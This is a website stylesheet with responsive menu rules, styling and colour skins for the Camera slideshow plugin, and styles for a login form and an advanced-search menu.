@media screen and (min-width:992px) {
    .menu-btn-show {
        display: none
    }
}

@media screen and (max-width:992px) {
    .menu-btn-show {
        display: block;
        top: 77px
    }
    .hide-mobile,
    .main-menu {
        display: none
    }
}

@media screen and (max-width:360px) {
    .menu-bar-mobile {
        width: 250px
    }
}
/**************************
*
*   GENERAL
*
**************************/
.camera_wrap a, .camera_wrap img,
.camera_wrap ol, .camera_wrap ul, .camera_wrap li,
.camera_wrap table, .camera_wrap tbody, .camera_wrap tfoot, .camera_wrap thead, .camera_wrap tr, .camera_wrap th, .camera_wrap td
.camera_thumbs_wrap a, .camera_thumbs_wrap img,
.camera_thumbs_wrap ol, .camera_thumbs_wrap ul, .camera_thumbs_wrap li,
.camera_thumbs_wrap table, .camera_thumbs_wrap tbody, .camera_thumbs_wrap tfoot, .camera_thumbs_wrap thead, .camera_thumbs_wrap tr, .camera_thumbs_wrap th, .camera_thumbs_wrap td {
  background: none;
  border: 0;
  font: inherit;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  list-style: none; }

.camera_wrap {
  direction: ltr;
  display: none;
  float: left;
  position: relative;
  z-index: 0; }

.camera_wrap img {
  max-width: none !important; }

.camera_fakehover {
  height: 100%;
  min-height: 60px;
  position: relative;
  width: 100%;
  z-index: 1; }

.camera_wrap {
  width: 100%; }

.camera_src {
  display: none; }

.cameraCont, .cameraContents {
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1; }

.cameraSlide {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%; }

.cameraContent {
  bottom: 0;
  display: none;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%; }

.camera_target {
  bottom: 0;
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 0;
  width: 100%;
  z-index: 0; }

.camera_overlayer {
  bottom: 0;
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 0; }

.camera_target_content {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2; }

.camera_target_content .camera_link {
  display: block;
  height: 100%;
  text-decoration: none; }

.camera_loader {
  border: 1px solid #ffffff;
  -webkit-border-radius: 18px;
  -moz-border-radius: 18px;
  border-radius: 18px;
  height: 36px;
  left: 50%;
  overflow: hidden;
  position: absolute;
  margin: -18px 0 0 -18px;
  top: 50%;
  width: 36px;
  z-index: 3; }

.camera_bar {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
  height: 3px !important; }

.camera_thumbs_wrap.camera_left .camera_bar, .camera_thumbs_wrap.camera_right .camera_bar {
  height: 100%;
  position: absolute;
  width: auto; }

.camera_thumbs_wrap.camera_bottom .camera_bar, .camera_thumbs_wrap.camera_top .camera_bar {
  height: auto;
  position: absolute;
  width: 100%; }

.camera_nav_cont {
  height: 65px;
  overflow: hidden;
  position: absolute;
  right: 9px;
  top: 15px;
  width: 120px;
  z-index: 4; }

.camera_caption {
  bottom: 0;
  display: block;
  position: absolute;
  width: 100%; }

.camera_caption > div {
  padding: 10px 20px; }

.camerarelative {
  overflow: hidden;
  position: relative; }

.imgFake {
  cursor: pointer; }

.camera_prevThumbs {
  bottom: 4px;
  cursor: pointer;
  left: 0;
  position: absolute;
  top: 4px;
  visibility: hidden;
  width: 30px;
  z-index: 10; }

.camera_prevThumbs div {
  background: url(../images/camera_skins.png) no-repeat -160px 0;
  display: block;
  height: 40px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  width: 30px; }

.camera_nextThumbs {
  bottom: 4px;
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 4px;
  visibility: hidden;
  width: 30px;
  z-index: 10; }

.camera_nextThumbs div {
  background: url(../images/camera_skins.png) no-repeat -190px 0;
  display: block;
  height: 40px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  width: 30px; }

.camera_command_wrap .hideNav {
  display: none; }

.camera_command_wrap {
  left: 0;
  position: relative;
  right: 0;
  z-index: 4; }

.camera_wrap .camera_pag .camera_pag_ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: right; }

.camera_wrap .camera_pag .camera_pag_ul li {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  cursor: pointer;
  display: inline-block;
  height: 16px;
  margin: 20px 5px;
  position: relative;
  text-align: left;
  text-indent: 9999px;
  width: 16px; }

.camera_commands_emboss .camera_pag .camera_pag_ul li {
  -moz-box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2); }

.camera_wrap .camera_pag .camera_pag_ul li > span {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 8px;
  left: 4px;
  overflow: hidden;
  position: absolute;
  top: 4px;
  width: 8px; }

.camera_commands_emboss .camera_pag .camera_pag_ul li:hover > span {
  -moz-box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2); }

.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
  -moz-box-shadow: 0;
  -webkit-box-shadow: 0;
  box-shadow: 0; }

.camera_pag_ul li img {
  display: none;
  position: absolute; }

.camera_pag_ul .thumb_arrow {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid;
  top: 0;
  left: 50%;
  margin-left: -4px;
  position: absolute; }

.camera_prev, .camera_next, .camera_commands {
  cursor: pointer;
  height: 40px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  width: 40px;
  z-index: 2; }

.camera_prev {
  left: 0; }

.camera_prev > span {
  background: url(../images/camera_skins.png) no-repeat 0 0;
  display: block;
  height: 40px;
  width: 40px; }

.camera_next {
  right: 0; }

.camera_next > span {
  background: url(../images/camera_skins.png) no-repeat -40px 0;
  display: block;
  height: 40px;
  width: 40px; }

.camera_commands {
  right: 41px; }

.camera_commands > .camera_play {
  background: url(../images/camera_skins.png) no-repeat -80px 0;
  height: 40px;
  width: 40px; }

.camera_commands > .camera_stop {
  background: url(../images/camera_skins.png) no-repeat -120px 0;
  display: block;
  height: 40px;
  width: 40px; }

.camera_wrap .camera_pag .camera_pag_ul li {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  cursor: pointer;
  display: inline-block;
  height: 16px;
  margin: 20px 5px;
  position: relative;
  text-indent: 9999px;
  width: 16px; }

.camera_thumbs_cont {
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  overflow: hidden;
  position: relative;
  width: 100%; }

.camera_commands_emboss .camera_thumbs_cont {
  -moz-box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 0px white, inset 0px 1px 1px rgba(0, 0, 0, 0.2); }

.camera_thumbs_cont > div {
  float: left;
  width: 100%; }

.camera_thumbs_cont ul {
  overflow: hidden;
  padding: 3px 4px 8px;
  position: relative;
  text-align: center; }

.camera_thumbs_cont ul li {
  display: inline;
  padding: 0 4px; }

.camera_thumbs_cont ul li > img {
  border: 1px solid;
  cursor: pointer;
  margin-top: 5px;
  vertical-align: bottom; }

.camera_clear {
  display: block;
  clear: both; }

.showIt {
  display: none; }

.camera_clear {
  clear: both;
  display: block;
  height: 1px;
  margin: -1px 0 25px;
  position: relative; }

/**************************
*
*   COLORS & SKINS
*
**************************/
.pattern_1 .camera_overlayer {
  background: url(../images/patterns/overlay1.png) repeat; }

.pattern_2 .camera_overlayer {
  background: url(../images/patterns/overlay2.png) repeat; }

.pattern_3 .camera_overlayer {
  background: url(../images/patterns/overlay3.png) repeat; }

.pattern_4 .camera_overlayer {
  background: url(../images/patterns/overlay4.png) repeat; }

.pattern_5 .camera_overlayer {
  background: url(../images/patterns/overlay5.png) repeat; }

.pattern_6 .camera_overlayer {
  background: url(../images/patterns/overlay6.png) repeat; }

.pattern_7 .camera_overlayer {
  background: url(../images/patterns/overlay7.png) repeat; }

.pattern_8 .camera_overlayer {
  background: url(../images/patterns/overlay8.png) repeat; }

.pattern_9 .camera_overlayer {
  background: url(../images/patterns/overlay9.png) repeat; }

.pattern_10 .camera_overlayer {
  background: url(../images/patterns/overlay10.png) repeat; }

.camera_caption {
  color: #fff; }

.camera_caption > div {
  background: #000;
  background: rgba(0, 0, 0, 0.8); }

.camera_wrap .camera_pag .camera_pag_ul li {
  background: #b7b7b7; }

.camera_wrap .camera_pag .camera_pag_ul li:hover > span {
  background: #b7b7b7; }

.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
  background: #434648; }

.camera_pag_ul li img {
  border: 4px solid #e6e6e6;
  -moz-box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.5); }

.camera_pag_ul .thumb_arrow {
  border-top-color: #e6e6e6; }

.camera_prevThumbs, .camera_nextThumbs, .camera_prev, .camera_next, .camera_commands, .camera_thumbs_cont {
  background: #d8d8d8;
  background: rgba(216, 216, 216, 0.85); }

.camera_wrap .camera_pag .camera_pag_ul li {
  background: #b7b7b7; }

.camera_thumbs_cont ul li > img {
  border-color: 1px solid #000; }

/*AMBER SKIN*/
.camera_amber_skin .camera_prevThumbs div {
  background-position: -160px -160px; }

.camera_amber_skin .camera_nextThumbs div {
  background-position: -190px -160px; }

.camera_amber_skin .camera_prev > span {
  background-position: 0 -160px; }

.camera_amber_skin .camera_next > span {
  background-position: -40px -160px; }

.camera_amber_skin .camera_commands > .camera_play {
  background-position: -80px -160px; }

.camera_amber_skin .camera_commands > .camera_stop {
  background-position: -120px -160px; }

/*ASH SKIN*/
.camera_ash_skin .camera_prevThumbs div {
  background-position: -160px -200px; }

.camera_ash_skin .camera_nextThumbs div {
  background-position: -190px -200px; }

.camera_ash_skin .camera_prev > span {
  background-position: 0 -200px; }

.camera_ash_skin .camera_next > span {
  background-position: -40px -200px; }

.camera_ash_skin .camera_commands > .camera_play {
  background-position: -80px -200px; }

.camera_ash_skin .camera_commands > .camera_stop {
  background-position: -120px -200px; }

/*AZURE SKIN*/
.camera_azure_skin .camera_prevThumbs div {
  background-position: -160px -240px; }

.camera_azure_skin .camera_nextThumbs div {
  background-position: -190px -240px; }

.camera_azure_skin .camera_prev > span {
  background-position: 0 -240px; }

.camera_azure_skin .camera_next > span {
  background-position: -40px -240px; }

.camera_azure_skin .camera_commands > .camera_play {
  background-position: -80px -240px; }

.camera_azure_skin .camera_commands > .camera_stop {
  background-position: -120px -240px; }

/*BEIGE SKIN*/
.camera_beige_skin .camera_prevThumbs div {
  background-position: -160px -120px; }

.camera_beige_skin .camera_nextThumbs div {
  background-position: -190px -120px; }

.camera_beige_skin .camera_prev > span {
  background-position: 0 -120px; }

.camera_beige_skin .camera_next > span {
  background-position: -40px -120px; }

.camera_beige_skin .camera_commands > .camera_play {
  background-position: -80px -120px; }

.camera_beige_skin .camera_commands > .camera_stop {
  background-position: -120px -120px; }

/*BLACK SKIN*/
.camera_black_skin .camera_prevThumbs div {
  background-position: -160px -40px; }

.camera_black_skin .camera_nextThumbs div {
  background-position: -190px -40px; }

.camera_black_skin .camera_prev > span {
  background-position: 0 -40px; }

.camera_black_skin .camera_next > span {
  background-position: -40px -40px; }

.camera_black_skin .camera_commands > .camera_play {
  background-position: -80px -40px; }

.camera_black_skin .camera_commands > .camera_stop {
  background-position: -120px -40px; }

/*BLUE SKIN*/
.camera_blue_skin .camera_prevThumbs div {
  background-position: -160px -280px; }

.camera_blue_skin .camera_nextThumbs div {
  background-position: -190px -280px; }

.camera_blue_skin .camera_prev > span {
  background-position: 0 -280px; }

.camera_blue_skin .camera_next > span {
  background-position: -40px -280px; }

.camera_blue_skin .camera_commands > .camera_play {
  background-position: -80px -280px; }

.camera_blue_skin .camera_commands > .camera_stop {
  background-position: -120px -280px; }

/*BROWN SKIN*/
.camera_brown_skin .camera_prevThumbs div {
  background-position: -160px -320px; }

.camera_brown_skin .camera_nextThumbs div {
  background-position: -190px -320px; }

.camera_brown_skin .camera_prev > span {
  background-position: 0 -320px; }

.camera_brown_skin .camera_next > span {
  background-position: -40px -320px; }

.camera_brown_skin .camera_commands > .camera_play {
  background-position: -80px -320px; }

.camera_brown_skin .camera_commands > .camera_stop {
  background-position: -120px -320px; }

/*BURGUNDY SKIN*/
.camera_burgundy_skin .camera_prevThumbs div {
  background-position: -160px -360px; }

.camera_burgundy_skin .camera_nextThumbs div {
  background-position: -190px -360px; }

.camera_burgundy_skin .camera_prev > span {
  background-position: 0 -360px; }

.camera_burgundy_skin .camera_next > span {
  background-position: -40px -360px; }

.camera_burgundy_skin .camera_commands > .camera_play {
  background-position: -80px -360px; }

.camera_burgundy_skin .camera_commands > .camera_stop {
  background-position: -120px -360px; }

/*CHARCOAL SKIN*/
.camera_charcoal_skin .camera_prevThumbs div {
  background-position: -160px -400px; }

.camera_charcoal_skin .camera_nextThumbs div {
  background-position: -190px -400px; }

.camera_charcoal_skin .camera_prev > span {
  background-position: 0 -400px; }

.camera_charcoal_skin .camera_next > span {
  background-position: -40px -400px; }

.camera_charcoal_skin .camera_commands > .camera_play {
  background-position: -80px -400px; }

.camera_charcoal_skin .camera_commands > .camera_stop {
  background-position: -120px -400px; }

/*CHOCOLATE SKIN*/
.camera_chocolate_skin .camera_prevThumbs div {
  background-position: -160px -440px; }

.camera_chocolate_skin .camera_nextThumbs div {
  background-position: -190px -440px; }

.camera_chocolate_skin .camera_prev > span {
  background-position: 0 -440px; }

.camera_chocolate_skin .camera_next > span {
  background-position: -40px -440px; }

.camera_chocolate_skin .camera_commands > .camera_play {
  background-position: -80px -440px; }

.camera_chocolate_skin .camera_commands > .camera_stop {
  background-position: -120px -440px; }

/*COFFEE SKIN*/
.camera_coffee_skin .camera_prevThumbs div {
  background-position: -160px -480px; }

.camera_coffee_skin .camera_nextThumbs div {
  background-position: -190px -480px; }

.camera_coffee_skin .camera_prev > span {
  background-position: 0 -480px; }

.camera_coffee_skin .camera_next > span {
  background-position: -40px -480px; }

.camera_coffee_skin .camera_commands > .camera_play {
  background-position: -80px -480px; }

.camera_coffee_skin .camera_commands > .camera_stop {
  background-position: -120px -480px; }

/*CYAN SKIN*/
.camera_cyan_skin .camera_prevThumbs div {
  background-position: -160px -520px; }

.camera_cyan_skin .camera_nextThumbs div {
  background-position: -190px -520px; }

.camera_cyan_skin .camera_prev > span {
  background-position: 0 -520px; }

.camera_cyan_skin .camera_next > span {
  background-position: -40px -520px; }

.camera_cyan_skin .camera_commands > .camera_play {
  background-position: -80px -520px; }

.camera_cyan_skin .camera_commands > .camera_stop {
  background-position: -120px -520px; }

/*FUCHSIA SKIN*/
.camera_fuchsia_skin .camera_prevThumbs div {
  background-position: -160px -560px; }

.camera_fuchsia_skin .camera_nextThumbs div {
  background-position: -190px -560px; }

.camera_fuchsia_skin .camera_prev > span {
  background-position: 0 -560px; }

.camera_fuchsia_skin .camera_next > span {
  background-position: -40px -560px; }

.camera_fuchsia_skin .camera_commands > .camera_play {
  background-position: -80px -560px; }

.camera_fuchsia_skin .camera_commands > .camera_stop {
  background-position: -120px -560px; }

/*GOLD SKIN*/
.camera_gold_skin .camera_prevThumbs div {
  background-position: -160px -600px; }

.camera_gold_skin .camera_nextThumbs div {
  background-position: -190px -600px; }

.camera_gold_skin .camera_prev > span {
  background-position: 0 -600px; }

.camera_gold_skin .camera_next > span {
  background-position: -40px -600px; }

.camera_gold_skin .camera_commands > .camera_play {
  background-position: -80px -600px; }

.camera_gold_skin .camera_commands > .camera_stop {
  background-position: -120px -600px; }

/*GREEN SKIN*/
.camera_green_skin .camera_prevThumbs div {
  background-position: -160px -640px; }

.camera_green_skin .camera_nextThumbs div {
  background-position: -190px -640px; }

.camera_green_skin .camera_prev > span {
  background-position: 0 -640px; }

.camera_green_skin .camera_next > span {
  background-position: -40px -640px; }

.camera_green_skin .camera_commands > .camera_play {
  background-position: -80px -640px; }

.camera_green_skin .camera_commands > .camera_stop {
  background-position: -120px -640px; }

/*GREY SKIN*/
.camera_grey_skin .camera_prevThumbs div {
  background-position: -160px -680px; }

.camera_grey_skin .camera_nextThumbs div {
  background-position: -190px -680px; }

.camera_grey_skin .camera_prev > span {
  background-position: 0 -680px; }

.camera_grey_skin .camera_next > span {
  background-position: -40px -680px; }

.camera_grey_skin .camera_commands > .camera_play {
  background-position: -80px -680px; }

.camera_grey_skin .camera_commands > .camera_stop {
  background-position: -120px -680px; }

/*INDIGO SKIN*/
.camera_indigo_skin .camera_prevThumbs div {
  background-position: -160px -720px; }

.camera_indigo_skin .camera_nextThumbs div {
  background-position: -190px -720px; }

.camera_indigo_skin .camera_prev > span {
  background-position: 0 -720px; }

.camera_indigo_skin .camera_next > span {
  background-position: -40px -720px; }

.camera_indigo_skin .camera_commands > .camera_play {
  background-position: -80px -720px; }

.camera_indigo_skin .camera_commands > .camera_stop {
  background-position: -120px -720px; }

/*KHAKI SKIN*/
.camera_khaki_skin .camera_prevThumbs div {
  background-position: -160px -760px; }

.camera_khaki_skin .camera_nextThumbs div {
  background-position: -190px -760px; }

.camera_khaki_skin .camera_prev > span {
  background-position: 0 -760px; }

.camera_khaki_skin .camera_next > span {
  background-position: -40px -760px; }

.camera_khaki_skin .camera_commands > .camera_play {
  background-position: -80px -760px; }

.camera_khaki_skin .camera_commands > .camera_stop {
  background-position: -120px -760px; }

/*LIME SKIN*/
.camera_lime_skin .camera_prevThumbs div {
  background-position: -160px -800px; }

.camera_lime_skin .camera_nextThumbs div {
  background-position: -190px -800px; }

.camera_lime_skin .camera_prev > span {
  background-position: 0 -800px; }

.camera_lime_skin .camera_next > span {
  background-position: -40px -800px; }

.camera_lime_skin .camera_commands > .camera_play {
  background-position: -80px -800px; }

.camera_lime_skin .camera_commands > .camera_stop {
  background-position: -120px -800px; }

/*MAGENTA SKIN*/
.camera_magenta_skin .camera_prevThumbs div {
  background-position: -160px -840px; }

.camera_magenta_skin .camera_nextThumbs div {
  background-position: -190px -840px; }

.camera_magenta_skin .camera_prev > span {
  background-position: 0 -840px; }

.camera_magenta_skin .camera_next > span {
  background-position: -40px -840px; }

.camera_magenta_skin .camera_commands > .camera_play {
  background-position: -80px -840px; }

.camera_magenta_skin .camera_commands > .camera_stop {
  background-position: -120px -840px; }

/*MAROON SKIN*/
.camera_maroon_skin .camera_prevThumbs div {
  background-position: -160px -880px; }

.camera_maroon_skin .camera_nextThumbs div {
  background-position: -190px -880px; }

.camera_maroon_skin .camera_prev > span {
  background-position: 0 -880px; }

.camera_maroon_skin .camera_next > span {
  background-position: -40px -880px; }

.camera_maroon_skin .camera_commands > .camera_play {
  background-position: -80px -880px; }

.camera_maroon_skin .camera_commands > .camera_stop {
  background-position: -120px -880px; }

/*ORANGE SKIN*/
.camera_orange_skin .camera_prevThumbs div {
  background-position: -160px -920px; }

.camera_orange_skin .camera_nextThumbs div {
  background-position: -190px -920px; }

.camera_orange_skin .camera_prev > span {
  background-position: 0 -920px; }

.camera_orange_skin .camera_next > span {
  background-position: -40px -920px; }

.camera_orange_skin .camera_commands > .camera_play {
  background-position: -80px -920px; }

.camera_orange_skin .camera_commands > .camera_stop {
  background-position: -120px -920px; }

/*OLIVE SKIN*/
.camera_olive_skin .camera_prevThumbs div {
  background-position: -160px -1080px; }

.camera_olive_skin .camera_nextThumbs div {
  background-position: -190px -1080px; }

.camera_olive_skin .camera_prev > span {
  background-position: 0 -1080px; }

.camera_olive_skin .camera_next > span {
  background-position: -40px -1080px; }

.camera_olive_skin .camera_commands > .camera_play {
  background-position: -80px -1080px; }

.camera_olive_skin .camera_commands > .camera_stop {
  background-position: -120px -1080px; }

/*PINK SKIN*/
.camera_pink_skin .camera_prevThumbs div {
  background-position: -160px -960px; }

.camera_pink_skin .camera_nextThumbs div {
  background-position: -190px -960px; }

.camera_pink_skin .camera_prev > span {
  background-position: 0 -960px; }

.camera_pink_skin .camera_next > span {
  background-position: -40px -960px; }

.camera_pink_skin .camera_commands > .camera_play {
  background-position: -80px -960px; }

.camera_pink_skin .camera_commands > .camera_stop {
  background-position: -120px -960px; }

/*PISTACHIO SKIN*/
.camera_pistachio_skin .camera_prevThumbs div {
  background-position: -160px -1040px; }

.camera_pistachio_skin .camera_nextThumbs div {
  background-position: -190px -1040px; }

.camera_pistachio_skin .camera_prev > span {
  background-position: 0 -1040px; }

.camera_pistachio_skin .camera_next > span {
  background-position: -40px -1040px; }

.camera_pistachio_skin .camera_commands > .camera_play {
  background-position: -80px -1040px; }

.camera_pistachio_skin .camera_commands > .camera_stop {
  background-position: -120px -1040px; }

/*PINK SKIN*/
.camera_pink_skin .camera_prevThumbs div {
  background-position: -160px -80px; }

.camera_pink_skin .camera_nextThumbs div {
  background-position: -190px -80px; }

.camera_pink_skin .camera_prev > span {
  background-position: 0 -80px; }

.camera_pink_skin .camera_next > span {
  background-position: -40px -80px; }

.camera_pink_skin .camera_commands > .camera_play {
  background-position: -80px -80px; }

.camera_pink_skin .camera_commands > .camera_stop {
  background-position: -120px -80px; }

/*RED SKIN*/
.camera_red_skin .camera_prevThumbs div {
  background-position: -160px -1000px; }

.camera_red_skin .camera_nextThumbs div {
  background-position: -190px -1000px; }

.camera_red_skin .camera_prev > span {
  background-position: 0 -1000px; }

.camera_red_skin .camera_next > span {
  background-position: -40px -1000px; }

.camera_red_skin .camera_commands > .camera_play {
  background-position: -80px -1000px; }

.camera_red_skin .camera_commands > .camera_stop {
  background-position: -120px -1000px; }

/*TANGERINE SKIN*/
.camera_tangerine_skin .camera_prevThumbs div {
  background-position: -160px -1120px; }

.camera_tangerine_skin .camera_nextThumbs div {
  background-position: -190px -1120px; }

.camera_tangerine_skin .camera_prev > span {
  background-position: 0 -1120px; }

.camera_tangerine_skin .camera_next > span {
  background-position: -40px -1120px; }

.camera_tangerine_skin .camera_commands > .camera_play {
  background-position: -80px -1120px; }

.camera_tangerine_skin .camera_commands > .camera_stop {
  background-position: -120px -1120px; }

/*TURQUOISE SKIN*/
.camera_turquoise_skin .camera_prevThumbs div {
  background-position: -160px -1160px; }

.camera_turquoise_skin .camera_nextThumbs div {
  background-position: -190px -1160px; }

.camera_turquoise_skin .camera_prev > span {
  background-position: 0 -1160px; }

.camera_turquoise_skin .camera_next > span {
  background-position: -40px -1160px; }

.camera_turquoise_skin .camera_commands > .camera_play {
  background-position: -80px -1160px; }

.camera_turquoise_skin .camera_commands > .camera_stop {
  background-position: -120px -1160px; }

/*VIOLET SKIN*/
.camera_violet_skin .camera_prevThumbs div {
  background-position: -160px -1200px; }

.camera_violet_skin .camera_nextThumbs div {
  background-position: -190px -1200px; }

.camera_violet_skin .camera_prev > span {
  background-position: 0 -1200px; }

.camera_violet_skin .camera_next > span {
  background-position: -40px -1200px; }

.camera_violet_skin .camera_commands > .camera_play {
  background-position: -80px -1200px; }

.camera_violet_skin .camera_commands > .camera_stop {
  background-position: -120px -1200px; }

/*WHITE SKIN*/
.camera_white_skin .camera_prevThumbs div {
  background-position: -160px -80px; }

.camera_white_skin .camera_nextThumbs div {
  background-position: -190px -80px; }

.camera_white_skin .camera_prev > span {
  background-position: 0 -80px; }

.camera_white_skin .camera_next > span {
  background-position: -40px -80px; }

.camera_white_skin .camera_commands > .camera_play {
  background-position: -80px -80px; }

.camera_white_skin .camera_commands > .camera_stop {
  background-position: -120px -80px; }

/*YELLOW SKIN*/
.camera_yellow_skin .camera_prevThumbs div {
  background-position: -160px -1240px; }

.camera_yellow_skin .camera_nextThumbs div {
  background-position: -190px -1240px; }

.camera_yellow_skin .camera_prev > span {
  background-position: 0 -1240px; }

.camera_yellow_skin .camera_next > span {
  background-position: -40px -1240px; }

.camera_yellow_skin .camera_commands > .camera_play {
  background-position: -80px -1240px; }

.camera_yellow_skin .camera_commands > .camera_stop {
  background-position: -120px -1240px; }

@media (max-width: 580px) {
  .camera_caption {
    display: none !important; } }
.camera_bar_cont {
  background-color: rgba(34, 34, 34, 0.49) !important; }

.form-style {
  min-width: 400px; }
  @media (max-width: 480px) {
    .form-style {
      min-width: initial; } }
  .form-style h2 {
    color: #245c5f;
    font-size: 16px;
    font-weight: 700;
    line-height: 19px;
    text-transform: uppercase;
    text-align: center; }
  .form-style .input-item {
    display: block;
    margin-bottom: 15px; }
    .form-style .input-item label {
      color: #4f4f4f;
      font-size: 12px;
      font-weight: 500;
      line-height: 16px; }
    .form-style .input-item input {
      height: 40px;
      background-color: #e0e0e0;
      color: #4f4f4f;
      font-size: 13px;
      font-weight: 400;
      line-height: 16px;
      display: block;
      padding-left: 15px;
      width: 100%;
      border: none; }
  .form-style .input-btn {
    display: block;
    margin-bottom: 15px;
    width: 100%; }
    .form-style .input-btn button {
      display: block;
      width: 100%;
      border: none;
      height: 50px;
      color: #ffffff;
      font-size: 14px;
      font-weight: 600;
      background-color: #96cb45; }
      .form-style .input-btn button:hover {
        background-color: #fb5c0d; }
  .form-style a {
    color: #59873c;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px; }
  .form-style p {
    color: #4f4f4f;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px; }
  .form-style .group-btn-fb a {
    display: inline-block;
    width: 47%;
    height: 50px;
    background-color: #3b579d;
    line-height: 50px;
    text-align: center; }
    @media (max-width: 480px) {
      .form-style .group-btn-fb a {
        height: 41px;
        line-height: 41px;
        padding: 0px 9px; } }
    .form-style .group-btn-fb a:last-child {
      float: right;
      background-color: #dd4b39; }
  .form-style .center {
    display: block;
    width: 100%;
    margin-top: 20px; }
    .form-style .center p {
      text-align: center;
      color: #59873c;
      font-size: 14px;
      font-weight: 300;
      font-style: italic; }

body {
  overflow-x: hidden; }

#main {
  float: left;
  width: 100%;
  position: relative; }

.top-menu-index {
  float: left;
  width: 100%;
  background: #84c225;
  position: relative;
  z-index: 9; }
  @media (max-width: 767px) {
    .top-menu-index {
      height: 0; } }
  .top-menu-index .btn-menu {
    float: left;
    width: 100%;
    padding-left: 15px; }
    @media (max-width: 1023px) {
      .top-menu-index .btn-menu {
        padding-left: 7px;
        margin-bottom: 5px; } }
    @media (max-width: 500px) {
      .top-menu-index .btn-menu {
        right: 15px; } }
    .top-menu-index .btn-menu .cd-dropdown-trigger {
      height: 50px;
      border-radius: 0;
      box-shadow: none;
      background-color: transparent;
      font-family: Roboto;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      line-height: 55px;
      text-transform: uppercase;
      padding: 0; }
      @media (max-width: 1200px) {
        .top-menu-index .btn-menu .cd-dropdown-trigger {
          font-size: 13px !important; } }
      @media (max-width: 1023px) {
        .top-menu-index .btn-menu .cd-dropdown-trigger {
          line-height: 25px;
          height: 27px; }
          .top-menu-index .btn-menu .cd-dropdown-trigger .iconmenu {
            margin-top: 4px; } }
      @media (max-width: 767px) {
        .top-menu-index .btn-menu .cd-dropdown-trigger .iconmenu {
          margin-top: 0px; } }
      .top-menu-index .btn-menu .cd-dropdown-trigger::before, .top-menu-index .btn-menu .cd-dropdown-trigger::after {
        display: none; }
  .top-menu-index .group-btn-advance {
    float: left;
    margin-top: 15px;
    width: 600px;
    text-align: center; }
    @media (max-width: 1023px) {
      .top-menu-index .group-btn-advance {
        margin-top: 0;
        margin-bottom: 5px;
        width: 345px;
        float: right; }
        .top-menu-index .group-btn-advance .box-view-product-header {
          display: none; } }
    .top-menu-index .group-btn-advance .box-search-advance {
      float: left;
      position: relative; }
      .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance {
        position: absolute;
        left: 0;
        top: 130px;
        background: #fff;
        padding: 15px;
        text-align: left;
        box-shadow: 0px 3px 10px #bfb9b9;
        width: 220px;
        opacity: 0;
        visibility: hidden;
        transition: all 0.4s ease;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        -ms-transition: all 0.4s ease; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance.show {
          top: 35px;
          opacity: 1;
          visibility: visible; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-check {
          float: left;
          width: 100%;
          margin-bottom: 15px; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-check label {
            float: left;
            color: #323232;
            font-size: 14px;
            font-weight: 500; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-check input {
            width: 15px;
            height: 15px;
            float: right;
            background: #fff;
            border: none;
            margin: 2px 0 0 0; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-select {
          float: left;
          width: 100%;
          margin-bottom: 15px; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-select select {
            float: left;
            width: Calc(100% + 7px);
            border: none;
            padding: 5px 0px;
            font-size: 14px;
            font-weight: 400;
            margin-left: -5px; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-text {
          float: left;
          width: 100%;
          margin-bottom: 15px; }
